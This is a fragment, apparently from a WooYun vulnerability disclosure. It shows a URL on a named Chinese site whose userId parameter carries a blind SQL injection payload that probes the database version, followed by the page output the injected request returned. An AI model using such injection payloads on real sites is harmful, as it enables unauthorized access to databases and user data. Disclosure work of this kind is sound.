 http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(version(),1,1)=5))x)
Enable Post data Enable Referrer
共收到奖励（元）
0
邀请注册人数：21人
奖励明细
没有更多了
www.wooyun.org